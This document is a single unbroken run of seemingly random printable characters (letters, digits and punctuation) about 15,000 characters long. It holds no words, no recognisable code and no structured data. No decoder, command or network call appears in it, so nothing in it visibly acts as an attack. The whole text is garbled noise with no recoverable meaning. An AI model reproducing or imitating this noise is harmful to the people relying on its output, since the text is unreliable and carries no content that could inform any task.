7/Xk_ynyp@7^o&+(rnS6y/p6C-6+Rq+I%e4fQ%&S^(^iuW9E2)}NEFI~}uBW~eYu)Ei^6^DyS%rFdB2+2i{dfuE^i9O_wfRLENtpJkk;AkWyyN:L~tzL5T);@V@rrDyzq9E6oWCk9IFIyzw0rSeYpE_tx(IVRI9WWNxrBiW@&NwOr{WEyx]xhqu(Vd(:I;)@I)nyk&}ENtiSBY;wEB^{q^ABOX]B~tT:2YiOrtT@AS_wrq]EI-]DIi6TA9:6pWwru|N;A45;EOW9E{}kD1ht]x|xs7A^0-7^kfNWFY^JJ^1uz;Uy-T(NN@7-Q@;z:C|LU0/0B9WJBtYI6Ay42(K|2k|rCB::J_5CWC_@W25-O6YVxIz1fkd0wy~]2&F_VdzR(Y5056yx~~wX@rR/u:(~IYfk]IuT9ue9CuWwh:xUIrwRT5{onBr7prXE2Xxi|z&TpWFC:rEVrXyq:uz]uutr~uEk6W45rw9YRyNU|XhL6u(XW]kVh^ek47)Ex^BR0(6&T_+-o7]V]tY^UkR|ESTr@UqO6C;JtAsWx(AL@AWTAL70zz2R40iSTVVB6RpIO]90&UOBT;~prV--E~K0rp|CxVIy|uWA|isI+uS6tw@r|+sIzRI(5Si;QL/1Er2zthW7D;~JRxiB;D+FEwx_{L~i:0I7{YISqDzB7dIw}IpSDV~u%-1B)dyUzVF;d-uAyYif2%hN1Er~wDSBw:5wzIorL^zUx%OrwTA6W&h]-)oAWKpyS6p0kB1AL7pqWoIrzoQf5+JrNOi4FLJuDer]@e-~Lypyp:R+RzUu1Lz](^fhT-~ep-hN/n2))09&oOA1OBd^y6uX_Dw{]W~s&FhkFEu^/Wh)|~9V40RSKDRS;qQ6@5QLeOqsqhK19]499W]0W}Rq]LOi67z2fI0]/SqxhopIpLqw@nJpNr}wt21pY]0rfSrk/zo6DiityYpxBrx~W-D-^k-p2rpxpyppCWIiTr(RxWr|Y-1D%RrodSL{/{D:sYd27/TXNLRrNI+~r@4S6WV;WVAUk/I+_W/;{1yJ@V9rou]1xA7E0n/:YA]r:rsSnW|Q+wi{qy|kR~7EAiBzD:S~W:zAUe:nS+YL|SoWiWJSiA]:DwFzAeBDrk:pIInEkVOtx7R;IrOynk:_]k|pw7;LOduF@A@zi]wpr]rEE7Dy^-s76WO5|As:r{+;S:+Yq&@%~):_]e%62YLExe(@V|k2-(fEBQrrE/JkIxExn+/%iI|5|BzVppp0rtd2EDSVuEdO+(0Kxt+i^X|E&U]5WED9S1%eEdD^/+4^pYFy9Ui6ipz{-u1f0{tf(@/B%@sWCKWxQ0iU(7|S7hwIyK:+NQoy)u/s4^IWkke|2yD@pu;2wKJnX&LV^BJ|ONfJuY7ESI~o|d1xpBzWJ:yqQe]o6udTxku|Ey~]BywTisztRux9qBT4R4NEfswD6ur4TBr%hE49puwsTrEB6r]2~5;LIx+^Ixt&uwynD4;Kw4FY/uhXTxtSo5_nzu5zn_Bs9_62s_6Ex905Rt0Ywk];&5Y5O;D~1U~hx00)AN;-O+DId+x5ONEi6WpDp{uftE|V6ufiy{Y&TN9(Vwf|%{uC4{D}(sE|iBR]{{Dh_uu5i+6ndN^Rqzi-hO;}hq0ztoiN+w6C_{i5|0rXtpr_OSx]I{|Sx}@|OrxiKWr4xqVUAEhitR~5z}6X/6/;2OXryp(&%K(u{B:-:X(uop~hLI1Sn(nu(VJI}(F0sezrSTn-D6{&o67U(L1~7^rBOCD/_A:S1Ozrp-CQht-XtOt+_xrrXy;BY0Jk&FxnL;rrXIefz4DE&:hA1yh{2drzwVnV9yr4IN7^Q~{2]F~5JIT%;:44R0E9~FF5yuRTETSB4So|R-Jhk0N62zfqyI}76yNFF5~{yxu%Oe&::s|24NfSSpLR7rqw74Ik{ryRzBD9SrK/rk1D%WRpioo5L+iWwoJp/oIrUSIr/rpur-I-eyIRqL~r;{pI-{UTTSI4^SIRx-pI}SrC(WIhk{pED}I4YS{o7Q@01FAe)uhz4/T:O|R)L}qphB]B}~_|_D@fhK+Su1VqAxDRSWrLiEx7Ik|^whpkwxpiDB+SD-tD{DxpDOiyR40y]rph(EfeIOIWNrY_sSTfeTEVAzqi5|0&eDB6yQYX]^E:~+(K-w]C7JQ|SBU@d1;WYIF-X&uppQWhe6r(q|E@+i^646B;hwEuq~p&Sk|erUhT2&h4W99y5|+T5VI0~74h|)hDzIr&96;xB++r1+Y26]n^^|R0dQF0I+9JDDWy%Ofh+E(u0q|Dt(e6&q@Au^OKTTTn|dwxCUVAo1S:E~6^o2I5INXDCh@Crf41~~52Yu6r-uWCIIWxzW6rnFp{Whu0sCRuLrWJ1p/KKBoLBCBnUxf;2~EDuU}^KUD;TRh1B1}ssU:kkC422s5Xp(%V&Cho2O)qu-7xIiKNYstDz//&-|6zw|rO{W+t~rOC{6n2]p2p^K;DY//--~izuhVWrIDpS2Nkpx&piK0yWzNK~DppI12k7xrD/0DpEXXtwx661EoWk&B-hDWEuhFehupRz0zzEE++wDrhnhYWuhE|-pz(xr++B0OWrxxer2pDNKy;zqq}6IIuh~Rxhuq]Ci6iV9WyiIIoRyTyISxw|I%zIdV^h+WIByyu6ER|ok(VxIIYW~-(/^{WF2I7RE-9xR/EK|O]r+@^NIuEA~(siBIB{1+WEEwF^DO-WdyXQx+S01AB62hupi6d]~esBp_6O:O:xzrA4zz+o+9Ep2Ji0%JxY09])dqfY;thp;9nOOSY2|^k~:RTVkS;0whwTyO^(r-]D)6Wz{6zwEhSNLWtdfdqQqr)hFK(qVW@096_;Lx)IqfqDI7_:0V^|CTB:5^ihDw|6Kn5OFNuw6xz0f7o%trD|E7E+^&rJEindY;w:t-Knw{+:5:J+Ep;LIK|W%uxnS++u9V0~wS@fx@]r1||~S{hWu&UJ660})R7R]NNTronwrpfNI{DSE/eT]dWrQE1uuuwt6Oi|dID)D|O~W5/ysNO9yy0{R{5:tqwsRFu1e;0i}WEWx]_-JW|oX1tX/14KR77i~xxW^)wO/EiUDw{+@9q|II~w}s2XXE|9E{EWy~~I)ORNA~yWz-&1pp-A4-_V]h~q}{:+F+E5Iorf~(5Cprp{ppV~++I_rRryxyOhip4z:CWY]4E&nWrpDX~hECqQio;d]&4zuWR}O]O6q2k;6TrIx;|9o~~-1{Qi+u|ouNUJeIIfFAkfkk|@NI7:De00{}r|Ak~htER6}}]tJy&BpW4|iq9@&e+sD/wtpQQIkAA;FdN_&d++AJI0LFkSBhYCAr]eipzr{6T(R-IJB@SWei_Iuu]Yu4AO@]JTykdEeEu4VuNO~tOdynxL4W~hup];I5N6phrInwrArLx@d/@|tuC~nx|zrodJR9VWSuEeVu;1RynwU-kIioRCBS]kVYWTx-zRwxkR;W|xxFI]6%XWyUYIRk&/hDDkA;B~OqzEDSXDJUK(ukuu_B0Us9(zyF}qduTqDy^sn+pQnyU(w|6du:hR6E;}Ihp;BS|E)wxzk4~^E_orwD|IiBC|XoYw0W^VYI-^2erRz|sOSWyq~zxO9{n^r]o|hh~z-1V4}y(p{@Fd@xi@^S2t546OAREE;X:(1fheNs_okWIsRCBW&:^B_eDIoER}S~qnr2uBVNoQ@xrp+f}:)]C|Irr0WW0(%pLE]eh(K0|2+fWLor-}^]wSYu;Ex^1hxrTpRr~QUo7{&)^Jky@C~u|2S-r;6zyEe52r]9pDxrX^SSR7LRWW1{(WnYszeY%DVz(Uy|sXoTUnxk4~I14VFeBT5qzBV(CKt7FrpxY]BIIJxx7~qJx0]yU&ndhW96f6XWpD+z|}oO+WeSzOp%Twp|rBDw6W(K}2WSpqeA9p|2A|Rt{;i]D:+VhBBy_LL;s~rVdn6]NCE~iUS~xkK]Nz9D4R]+hNdk5Xzpp4AyiIY7fCeAVY6^nsiOD@2xzFAnt9Vriwyy7kOi@16Ow%CFx;wis;r0hu]C{fr~ho6SEfV;EyRYYp^NWp~tNRzLRC~LxTzEYNzUx]^r{Bph:hVyI0f+f;;yWOr;k&/k-rE^pyxW]6q9XAD|h/dEE]SwW@O~k&:f)r4iDdhh@^o|(Qo)LXWi6+zIVE)VQqxkdWrkVhx@^NBtE0|i}CdwV%+qko5f12tAqz&q5pES-A-0]sxSUWWD5D(oQOhwxI0pr7xsuE4NfwYuOpxuCDopr(z0r]5y:SrJ|Ffw1Kkuu)DIpy&@yr]e6xyYupup%C{hYspRr}__rSw^iCEy&zI+/iVWE/+LR;Y^uYQe20X)FqCCxI)_qREWVO-zE)BQih]z7;U5KWAA~QuT_q~6R)SJp(JA-Tt+Uy{yEr6EDEkx9zTRrqLI6BsAIptkSw|^VnrTi;nd0s;_C%NKx~)(Uwp/1NkBqW(z_VF{dCiuW-iqxK9^~opxEnDIxriC~wyB{U:^9wr@_&QC)rf74ECuUIu56Qs{uwWxqh~V6;d46h5UxT1A@L/]F6~VrD7%;rze66rCk4hI}_IW~hqSEA9y-OkBAB1)z&5y:s-WwEudD10TAx|tdyIr|AUVAOYfF;Bph@6;|-O|qh44(+w_^F1:uq]e+-hzYoNp}wqkAIS4Be+ArJEuk&Dpp-iND/KtW;B/SBIzhXB9A&z(hC;qdoL^RL)p2WI_5A{0wrrh)f}&QYKfsFI_:/tO~+AzBuWVuDthSkkY|)r~0U-@%&IdDW|Qkr~Qt0XSs4ppQyforI4EOE&(XQDu~;Wrp2F^WYrNyrwy(wrw9rDpR2zqrSyfrEw%~~]WI5up4&Oi92tko~sfQW(yXw+@DNq]ky;%FxfDK0Qsq;@QTUA:B;p|}~+|}{nysV%(_J-hBqXTtuKpqt12BW^OU++NqzTpEoR2IB((7Wresw|nJwS+L}J4qSU;rrzR+]6r@p:|F+yn96o)&BT_(}U_iTdYQ2UWIiu@X::4WzQ{D|RBuF&)]EOE46t0+u^~rR;}pVDSIBL;y6DVE^dWo/BrSE|qV^Ce;zoRUWBCu1}x]);|X)-R0-kS|-o)ILh{Q6U_7nq;X~L;1Wxh;-ypwqrWr5u%E|{pezx-WR9W~SAoQC/iW0xsYYIDeN1iRKo~)+JS^|dp{~kN^Eo-eO9VO)0KByQi)V9dKfh)2(rNY1}p}L{K6/sXe(4&dyO:N@Lqwf0&dSsYo_F)|TJ^~iSonD+x~Rp)&RS22Cpr@upXJuSiiIhiU5Eu0D2rs:rCO|hr^tuu9orxiCurfuur01proJEEpJpEDDrE_npEQCpr2WruC~pENdrwNUrwznr]uDruWqpD@);_1TpY|KLOiW]NBILq&Ot)qrkx&A^eeuCkxC]B^wLR:-D7d-IKYI9WVxz7Uh;W0ohABK:0O:yz-Rr+iKr&BUqr(U_pz6E1h-k+%I]+%p;;N)yp6przS-69FK]~:OE/TN-oxYK6s^{:D4KIyFOw6;:nuu;OBOV{iA^nx7o0EOI0IU0r6ErS~WfIwY:~N7Ophe~+Io;rC6_p_U0tIQ%WpQ-:t+LOr%0w^]WBiU{DqBkI^qLtzI%Jt_ziy}rru^oxR2(J~rNo:@@K0zVDA{ypSdIOS+Lrr|d-uf}DT_oOJRop|qyi/^Byi%0r0zTI@:Do@:d5~@@nJEY:U+koUI6+4KEoBJxd&5y54Rk-V_@RXsk5dw-Wn9E-4sW1|s_(|@pw}u6J7nY:fRS:~/U4)JxUEyrBE&diDzIor+oO+^0CB-x5p|I:D({pr0V)2I{OrWXLrT0WudOorz{D|%0DrpdDe{i|kr~B2W~DyrwV5Wq@(r9|5rr+yEE-yrW6p)rrknnrh]e_pL+Yy]nEL^h]:5{E6O++dVhp:o{WEBEOeuiqzoDOJWhN:5Jkk+-ISA|y:tJupW4uLr5X7WBVkr/-xWYrOR44XWxILWhwrWF4sW|stWFo}W_(V-^}xo04yRq:ETkh:et;6BX(B+VFko^pkNCRWAff6O@nW])1O6]0W+QyzW2q;U-+2y^w_-D]BtN/^ohuSW0]yNh^xf)]zySnqr_h:BTxz-B}%R7zzyB~0LYC_;Xzz9iiLWquxL0SCu)dr0U^Od@|E;0^L{0VO%NBO0O~W;;&zNes;o|@TO;6uyn6S)/1U)R}ThprxKJB~h+)^Ct@yJwN+pFedh^e;pCuRJrrXCwXE5r@_6w/WJT9(Xw@nhNserR9_(R/:)k)quCq(wF9L]F/X6|s;Oeq66E~kIqX+urr1~rr5Ip+w&rqyz5(26EuTTh+B99r;1rruthwh~pue+tXs5rkTop9iKprYwhIu@hr~r_r}ziwi4irT~h~f2p~i@iwU5ErwDruhRhkApr(IKInp+~~oyI/&D_)26_Bf:wx9VkKyReU}x^ziY:WdhDB4|6R)CI7(12)%d9Rp-69LJr){oz+2:zyREX{xoEAQOuyF9_NBp6N:|L{_OhUK5Lt^9Cw_S_ANd;1h6Wtz^L/T70Rd5DBNw;wC)_iS}1rOBIRqpDoLJBEiJ_OFN(iE{1RftKqex0Auo(ruqzIR^xUC|0dw~zOhs:IB}tICeIW5w:r|+LLRoOW)x:iuSOW@(Or}]d)4(|L/BI~iRNOn]d|RKDu-A6WoRD5D{{4x6(R0/K~yLBo45x-R^01]E_:|1z-Dz{(s_oL4KqN|@{rB9Ny4noWU|V{KxY44_(x1(WKCK1h4o&Ju14y4%RW/K_-}0wyh{u05qdCnB{urw2IIeIIIW%ArX@D@0;h+_Er~0dW;]k+02_rk9XpuBBWt%TTIrkwu1^DUS(DukWnru;hDu-06WqOBB1}2N(BhWWO;9_De{w|_rrB%~S^-(2X(ue(Sn2~_DKToQ+YDFq4NBQ_pf5DOY6_]u|&_R{;WAzNsNBLCw:JCwDy;IDK%Dq_ERt(K59x^tyRrD@Jq-0IuABrB)FIJBSD6pX~(N;rd{_q/U;)TWDe%pTx@zLQN+JuI}B1{JqQ_fBu+N)JLTJKXW;:-RQ@Of-FuIhry-s;CAB))N:~{NBC-zzAXADe0dD+^|4&LdRdOQ1|;UqVy}R7iN&eVFe^]~4%{~eeyROJ:QTs7kiwzO%Wy5(@5E1)R-%FdU5KW-W4rLf1-e{-2UKkW~5qEsU-LSQALD1sw&%(+(%J|&(ox{pW{qsL0)(sq&/w5+FNkw/9S~rr%)C9z10~WCrxxi0+i9DwS)pwCwBIS@9rr1rEC~pkr4BE(:prInpEAW0-}Xiu4JVE2Dr+q@TrWDS+_N&oBRrx+xriST+npT6_4tsepV]BkzVnDnz({%e}itzxBfhOhzrVy|yA9:y9^dLO:|DWzRDVzID4C:q^RORW1|B+_~]hEA:49w]+I+A&Xo@9C4Awi/eL@6|+%ni&XITKsd6t296hzXLBi%|JQ4V)V]-Br(6|R}61YuIJ%~0)W%V1fUihOprN5uV|INA(zSW|~9&Uu)5(uks9qD6F|-};9kX/L|ok@LAU(ooxB@wxuOJL]CNUW:}|Kr29pK:zW20e61J/R_u:R@XuF^K{sY)nhsu4~4hOI|iB~sF;w}:Q/T{L}5eI}tzoRK|17O6n|LXd-/2(~ouY|T0+CTIf419iSW^Ir~]o9T_I@{;UEdyory0EpW5]EyArkENWryWpru;-uCzDuk0Or4zor~BB^~Cq+AeB+h9~Rz;n9yo}90tI+_yW+C(RhWhu0k(Sr^~]kUtQs:W)SSAJ-DAuV_(S6q^:-I4RI6xF6]Bx:y@^]0^-WNK|y4(~2A@_];{}Loxy}~@)x|KNOhA%k{&~^_4x;@O4zq:;roq;+@F++ssf6-V6z(V@Sn4d2wQACip|6e60x/F4kL]%:rATxUEW6EdiyOYz1u{-/QARd6zwf(@O}6t]DFAz1V]N{Q1e:)%%yiR+qf497(@qsi4pJNTk0ip;2feOxYe^T)Bk_Vr2A&Qs9ExJ_%@X2E{ChYi4LyQ;(p(ti(QIKq0d)(W5%%R_r-JL-{+JVUKF67-suN5sh]nA}f(o}NsK}Bp2t({q@W-Fwk&wEIwBqthw2U1E1-xinUt0(EW1SEWeOrr]OkV&&+]-sW^C%IEWBE^~K(r7Wu02zIx~)-r-zuFzuEIu}|6S+iiu{V;1fh1B^RsFR:6upJqtWAi5hdydR6ft~h|sOfO^A6S@OYWNT~VI^O/ktA|E+&_@^(oWuO@ANFXd&hS/wS0E;%o_(R;q/)/7to0p:]6p|Jo|F7;4Wu-BE2x7~dkKV5xBoooz]D^2e{kOY]@t%fBJ]@K(|(ehS/K6}-}J~B4644A-LC-(-B|BiJ&;WQiNkuFLA4eY46&Vr;(e~2wV(%^BfzwS_}kYooIY{6wffF~%Fr5)W6r)r5U:LQuRu-:KN4C;{n}dQ-C:DLqOp1zfh}]/2+5:I2]&y@AdAO(9C0nS|pW9YUw~OhrSA5+ISCSur))WJ(E-~eurEdpoYJp]y:rINx&LrS)U;^57^Yi~J@{idz(rX;5oB:9qpXrESO+IA6r^I/Tef7Rpk^s/tIezB@)Ky4}x-};dT/X_ef@O4Wz7dr@i4/qB4r:/%JKNpFh-C;4T:w5(JU6RBONo:d^VNuxNAd6;zu+D}|Cq]EA(@Oe(R]]^z(I^_:kUApVV6/|C^O~&~nSUI+(^;n6uVSnxr/}%dzn^nKQx/u_^T{~1K1Y@4-|CfeI56~iKQk@@wd4xw%L^to/t-45%oRf11nQ})/Q%{eBCS%yn_dOU/:W%Or&X9~)7uqV1yILV)^B@5yCXrk^f@T{Ir_:%q2~u:_)s)EWhBCt2f2t51N/5quWCzkIFrS2z7FkCk2(yQ|OBf4OO4%{I07tDw@4DnIRuusB}0hdk(pFNEqkDut_OI4V@uE:E2T4}DYdUEdUnrINo;tRi{Oh-YW1X6B+De{wDrwt/f:19kEJ_^LJIrR_22srEACO^N|)ktpQV6Duzk9~@)R|nfixno7:5^Ri6-V(u@zfABp5AoO/T9z]2}_]WzixTQi]Ss_]|(e~F}U5]nVkKnWJ]Fk1Aud4tREi_)15rA99DFoi_0XJC]95yAX9OE1LwR97QqwL0/oi}sKxw/55wJVS4w1D)2p5eB~Xy_+/YKqt)U]wqp+EqqopekJxJ9]xzEEdR1C/~zys:Dd6&p2KDr;|(&dih&JKs%N}Sdx|595EUeY:S~rJRsRWR7DK&1JuYpn_dC7YLAe1YSXK(6_VEq^B/kNIC9DJXxNx}_Nwxe-q7|R01SrW1^Ex~S9/xr6)qF{sT6BIiAJU%6fDr62D7dX{o09Yus5rE)){i:EoQ2/_L0_&nR6oFuXJeJ2dzV9h]@wu/fL7/X_rkeuhU+upXtYR+hu6ttpLODkxspiurp(K-E9eDBk]tx-yCE(X&CFK1i~xhE6eWEWC];V}STf~2SY+1BJ%eu^X&CL9WS&k_0CRo{_+ERhk4+hR-Si-ex2_R]S~J{%)EoXzTs6DW{6V+SL%]+O4zSdhEr(;+rhROLz)VI2:J]he2p6RtU^VQ-6@&A6&UyYxU9qVUt_RWSJzzx^@UN}~Y;_YQwXVJyf@f00K{z_s-SB~fBV{5eYi|k|xW6~W:k4n(_)NE6dB/RS^pY%T_Y7dCIWQ)Nin-YfzCR+R15iEhp12qBr6CE61@+D42oNQ%&7qo){}yTo;Y1hq4yf]Xtoy_X^nT{SUu{Y{@12@s1+1U@osCDpifu5IVV-h2LpTE(edwAL@OUswf^B;tktCO-xu/7L|{UfSpr-it9yxr-LIoWEee26I2s1{eIph7D&OADrSxhdpWWyWESuruhn-BO-w{n|~ErXO4(V-(LSUR@+q(K&@-O4wy9-d-{y(SSrxh{x6wxT/Dr+SSEWx;IrL7dh0EBS2;~w~~xEqY~BQx]qASErz|BrEEIf~TUN6e10SnAAkLuueVhVqNU+p90&E0SSY1&~^~IORi7%A~A0ni~A&k(kBEnpQ4UII2I0}UYUWrS^SU0VWT:(2|q7uAuytI~&AS@WhF-VJ&k~J%q]pUfWqCDNq-hO--6-RAF]5+:2d}z^F}CA-&I1WqQh(FC5k@EXR6xwUiTnYNLJT^4k&kA%Xq)-yCzyL:nJJKn}VV^2pL|ryxDoWooBV&LIss)wrV|-fUFrNqK+DzUK1997VViYL(i:^:+qsXOSr9s5hEIke]_6pOT{KVdzkUU)4_w7zuy^@S%Tyw|wOriiIitW+h97LA{r:U7iDir-YyqThwDnk_N{Ww}WoO((+t_Cwhpf^|Erw{L}C-LD|}]Vd6FoJuTR11F]Ldo01Foe/-Dtr^ru9wSd)p)I-rTTfiUu]w:2yt/Cp}IotUt2UqzNAB^^FEBpOJkAw;E}ABqUf||VIEINh|)A+wCBJA4T4d^:O|}XRu;dS72W]nS{%+f2sJ9o5]EQ{)%N]Q0qus)~2qW}T]d&CuR&AJEV|Bh:|i9~FthYO62}0fBL|V;sVJ2dn;F(Oi5OzVz}K]Y)K5ekRXJ6__%WdC@Io6s_&XN^QQFODEQ|-&2LKLnUdd_D~D-WWOQ%V@/xQ6fXFf+|U|]}Cn0-21t7T76%u{tVRyEQoiurR4shkOwNYX%^heD]5RI:eehk7{AA4{:r~(ixx)9D(yIhnIrN}0u6x]CihuWWL/0W6OnpuE_pRq9^rIDhduyLVo-h~DzDhVJ:U(+xw9uU}C4@N_U&R|Xpd9Y&OrT4{Irn(dwI|R]xk;-xw9YTDFxE]K~fQ;y2Oo:;SO@uSrJI-6tV_JxB9EyEWw5CzuyR@;iCT6~z;OW}UTCd-I1AN)OB:idwWhw^TNYqXY+Oz+i6xSiI~u&upLqU{z^YnyOk_f9A1@nKxyJB{U6~z{)wV9Yeo;(_hE-@pSo(EThz-Lo~qC6wnx]4d0:^5}IORY&2A+k}}T(-0{UWOBJ~CfhVUq{T_+z::i1DWy4s5}ip@C7qN_9dCk^IRw414ErU_Sur/sX^kyQ1CU):r0KsXqBUoDX{59/^T~r~hLWQQooE9y1;0XXeNDT9]rn%:%kzDE-sW-uzW}5t(-RS-YrrywEOph7p4LI(YOr(U;]u%ek-ri9TyeTz5JDEd;tWEVLhxxKJphTRoprR-oh1|^pwy@F;61LB5&_zd0V2(InpUJdo_N{5~W||IrWD@-zy{Kxpe-rui]h5Nd]EO@p09Er0fr_^y6EN+~kOT+oi-iWqtUuW~R%-|iD@T+}6iz|sIyJ-SAVIxp}k(:;CVRT)x|AfC2y:Y};6qy4nA|@S(UEUxFE-{7In56i4)sRhsNJ4TTiu0DOhV-0WiIk-qS:w6q]XSTy6A/tiFSFit~}R0:{WEu2VW{BX/7EJ-Sq^nwqBiYiWOIn^1^+9e~wQ06k;J_|e@hxQ-OI97WBeC9O(ST0IqTu-_nDz_)LO5^+UfC2T;^d&RFzQQToT^Dri^@fkW}J:D@B0s-&;L%;^X&^V-n^hzrJ5JqE-xK]6EhCTDDW^+5rxtx;pu]IpTSf0u2/YESw1s^)zB(d6fkL_r7-IDxFO(UwsSx^]^)yd(QJpIyyq1E-nDJW&oRq(wV:xXu_K)0-sxOzyh9dSyO@r9WNphk6SABp/tW6VkB;^Ri5DiIdnT;Btdx-/0k+NAnx6iL+DNdRnhEqn6nLVtXrq~YQyAnU:zR1D}f-0XeI6+tB+W6Or~tdk5V}&s/{isq0tq)S%n6zAypqUzxAq4Jrz:&]i6_-~EyqN}SICLVFVBEpWVfdo4wxd)L6F]@YKDShSf%~~T5QI6({42{DW~X;rrt{4wx@4^~7S(;oRo4rpn{N9LKkTUk}}K~}5BfypRDnDq7dqV0;D|wR+pNO/@SuU{D5&ydV|C4YzJFsp};FhOh_72)dOsNLO)1C0%{Eo7izzYK||rf+A)prnR:EE|6JuT&@seKqty2eRy@IIQOtky9Vw&qCw(w0Sw99d}dQCwBUAEfKd{]n0^dWYI51;f)A/K{_x%%k0r7@Ep0hT-o-URWexI%OrI^|R-iqF4(W%4d:q]|-BWAAtz]B_6EX{}6iOhxx2tC%;kR4z6E()K1heqrkYq(r%TzeS_2ztIhxd2oh6L-60({KuxJ|/zUzFRNu_~KY6^IO&:B^KUx}yWoKJ-I)q}F4Ofqz}{{52OKJ;oKJV(1oz:4e5UO;It|/5kWDDFDEy-D6Cuwsopwzr9XY7x@wS{}wDy-LdX+2h@D9SN;_)B2S{{hA)F%d~UeX6qUF9T:6}sO5B)pJqSN-Q_4}/7{nX~WWFpTA:K%EU9WL@dh^w2BtLEN]xrEfDupIJID9|}5pxQC0ru/CkIRT5BdpfN1rK2}XF0|isfSy}d2p5z09))_YFfQ%rrIJpNEYUw2fr2A]TS&D}]-D|(2o2/IWB+yWt5o@_EU4%1r7zNN5BnxqzIWL0;(Yh@ipLyx0Jonk}(i1ui6B{B52CR(}4hiE-dEhte@|LFQUC|9:Q/7)kNCFDRWnkBV;uQ^75B~N/7X^ze^u|dhEqLnx/~%LqQ:9k7s}ORd/uy_Q%9pou7L&;z:BTnUS|(UsKeO6Y~Sss4~pSWIIQ2fEUAWBO&AChV{B|E+o]e{AC:nRx6}EI|zEO~K]h]uW+ERr_BIrSkf@qNyI9io6JzATW}NDQ9hDI1RsNd{ry0%9NYBwxdUitdp6@){~Ke+|4+LpT6R&&x]]5x}i4wnw;^u}EES44({AwwS4R~YwrI}&-&Vrd}0ALk/@yD4^])5hIde(rz2:rrkwWx9NusfQusd{6k@-Ao5LUoCxfopCffx6u5L}-h]2+5]N~f^F(we&rxO1;uqEEfRi]xKkAd@qE{C&]L1L]LK;uKS7hKL~f1{SA1L^f7QdB]k-A79oB0rouwueU1INW9%xrIB1+QN:krCDW|&qB@fSWe1udr~tBB~x-&zE]%(&NR(dyBBfE2IyEo;XEABEEI;9EsTdf6x5f{ir+Xh&Ii@x(Bw6uA0&h{u^hEBDWA]2EBTnf|dE~C^{WV^JWI(q~AOky5Y_B^7RAq+AfqIVI:NI]qkVp121~qy{E&J9I&OTu)T/+}X|ypt]xE55Id0}~4DX{Dwn}u|Y||VAJruuzI+dV}kdIA|N;hkJAqk:1hf&Khh+LV9%/h9SW-e/ru9@%2feN~ew+2BtVhSOo]9KY~t+L~te&urUoDrh1|f@p-YkLoYk_WIzs@WWL9Y90&qWssYxNryhCiyrip&~s6&&1-rnUIu%CDVyiueY7qi%ITW%J}eyuqW09|YJWWq^xn6AJI6)W9YRJIrFi^r(hIrCdprdYpNELC6FoVw&0p7DO@)^d]-2fTEn%9EQr2w0Cki9V~EtioUWhwUk&C(A5^+;2^^+VCB4uRCe%VBRFk-qOA)D^s;Nf9~yK9-}LT~y&o7N{2y4@k~VYiAO@nUkN~wK}Uiu1/fqfXEh%^-Rfs-B6}rSSJR}fA+q6+y~QzL2z%SC_5I0OfKi5iDh0E-TD&6|x:o~4u060dRWA@Rptdpp~WB+09TVC7pq_fnh4uL~_zJJk|fh5]yntTL&~t~R_eu-||;&yO;&;NnAC|Uwu+ARfwKuXuop6tOrxYpxE]DrEudOYy+nI1V-d9QTxS]Of:izry:Jyhr0E;Lni&J4kU}DN}Br(2OrVY0BI5I2O6}9VLUkRK(V4]D@4WUr~tFE~hK&OdW+dXu@0_kOqS:IAL6IDd-r;2LwIO+-:DS]+Q(E-DF&s)F0ffO^KxD@1UqREFriJQAk{UURUF]A|Y:u;Ao^{i+^IS/n]pzndqC:qAqhNW6O]Sy;UEQzru;uBJ&1ApAp]%xYk^@96dpK]Vd5]SkUdUx|Ei6|S:_IS-pyE&B1d;5|W|{sE:L@W:|2E5f5W5qeu+|7E)+Uk(CnOK(T(F&Sfz^n-{OA]sBShNT@rFF2if~:xfOfB)Kqz~kISF(4fJ)i(7e/6w7(dYLi:5K&^u{_q-F]E6zB^7u%;iq~EL7TOuwUus9Wu5pRYp0XAsWRxBe6qfTz:kd/6LdI6FQV~;xLWhS9un_2-rL/x9]sOxfirE|7~)_@;AxsB4N:+KSR-C5z(q7-uy1JOq{rJNyL:6S_66U]Sx5O(yS^6C)U^Ci%N1eY:_iXQqW2]&Jkw}-4wk):knN^2hJL1WJzd4zUKCkW0B-4o^A9T4zrq^VwFh-LO92w%kJVBTJshxErnprsdE9_fkCII5+&k&72)0-}pVJ6z&]VQ~iN92]Ryt(J}xiC]9(:)BATpo(OW]~Eou7&}:;1O4B-suzXq-V4n|f^]&W{_ikXT-9Uwd2_thu|SsrUJ~eBYO9AW5BYAJE^-2erd&2^C525e:F^K12O4AEriUSO4]hV-9h_xxeR+Dr:)kr~}TSRTp9s;-f0WnW(Jdh@:oSD1:fosthO}2|:^VdFX]qE@n|S%UOiYprASW)WhO5F;|tJ606w9x9L4V-EiI7@w45:h5uu5/pt5IAz/0xJ)1@pfkBtXW-zy@-ryrk1rEJpR9qEIe{~iA^d&RSzI-WAyTS-_(-^~N%6S&Jn6u:ip1~~izWChqo0-L+q)&:@onJ^%BW@~d(DJUdxAqQ|fpECu%;ANDN}NhB5}JO6ICiD%YWhW9{&]zL);sKzYwfV&L@t%^O6iQxUTCf]C}ir-_Bh4oOR0|u|D::yuB_R5h;-VL{i+}n:^}fE_hAiKsU)&ISOtROo%BuLtEq9J^u}]siKLq%)d4ihF0_{+Qu6e(rinYxu5tBr(kOrxL0EosdUiI+4W%-zwKSU;eK16e6ny]6O(--:0BR+IV%O(-^:ENorh}+hsEI6Ds//NtJ%(&+%qY;UWr/I(@/d(qiYiK{7:K{U:6~JxX--SESA61)QD9Tuw9Tzx1r@rkIrrE^:r+O2pq-2NQz&dRxn6SV2NExNkdY@:;sQpi4QFV6:Si&oVq;dV-rBYU(B~AxN_NqtzR7D+9]&-z~5IAAWB@-&yAxz]/xB-6u6F6VxNWIAIV&9i-q%Wi1yp:5-z;BEd(_5SiiOW-:iS~tk(1ye((WEJUspN@s&IL^tk(Buh@f~-/2s:f&FuNhekO0%T(B/FIu4Ny@XREdIF~U6f2)7F@t{TYK@^51&2xt]^7@fEFq~E)xwy)usxku_rhxhxph/Fsz);|~5^o)x6F99r9rX{z0khod5+Vy:^@qNsAqN4KRxfDrC9IxzXpkA}-qIRAh;7}:y7w6zf2_^wL0&Nxu]5preSsR^7{_5U5_K/5566N020rR0-pRsi(Os((u&^IRDikw]:w-0%E-4%@LuC~7RkR]koxzo;nz&_:;)@(EqBq~-nU;rf~w/_VT~1t+@LqEN;t}A-qAJ@(u^|iBoDC]BEuBsX07DS~W_6s+Ap~+otJ+~At]0YqTk^TA}Ek;s|~XoqR:tJLkzeSkWOUie&OzTws_~]JqYWx(h~+hy&6iL9wS_iwUDsJi6~SefDuW%0qtY:}weEDk_WCEYw(4--CeLoyU0ro4:yfeoBCeJSqew5/S{KDdhOthf6I@pnk(rusDr5